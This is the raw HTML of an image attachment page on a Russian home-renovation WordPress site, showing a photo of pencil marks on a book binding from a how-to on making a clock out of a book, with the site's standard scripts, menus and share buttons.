

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/
body_size: 97336
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_39609 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Разметка карандашом на переплете - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Разметка карандашом на переплете&raquo;" href="https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"6ebc982d54","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=39609' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-sdelat-chasy-iz-knigi%2F6-635%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-sdelat-chasy-iz-knigi%2F6-635%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-39609 attachmentid-39609 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-39609 post-loop-1 post-parity-odd post-entry-last single-big post  post-39609 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/' rel='bookmark' title='Постоянная ссылка: Разметка карандашом на переплете'>Разметка карандашом на переплете			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Сентябрь 29, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/660.jpg'><img width="300" height="200" src="https://www.remontbp.com/wp-content/uploads/660-300x200.jpg" class="attachment-medium size-medium" alt="Разметка карандашом на переплете" srcset="https://www.remontbp.com/wp-content/uploads/660-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/660-1030x688.jpg 1030w, https://www.remontbp.com/wp-content/uploads/660-705x471.jpg 705w, https://www.remontbp.com/wp-content/uploads/660-450x300.jpg 450w, https://www.remontbp.com/wp-content/uploads/660.jpg 1263w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/&amp;t=%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D0%B4%D0%B0%D1%88%D0%BE%D0%BC%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D1%82%D0%B5' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D0%B4%D0%B0%D1%88%D0%BE%D0%BC%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D1%82%D0%B5&url=https://www.remontbp.com/?p=39609' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fkak-sdelat-chasy-iz-knigi%2F6-635%2F&amp;description=%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D0%B4%D0%B0%D1%88%D0%BE%D0%BC%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D1%82%D0%B5&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F660-705x471.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%82%D0%BA%D0%B0%20%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D0%B4%D0%B0%D1%88%D0%BE%D0%BC%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D1%82%D0%B5&amp;body=https://www.remontbp.com/kak-sdelat-chasy-iz-knigi/6-635/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по 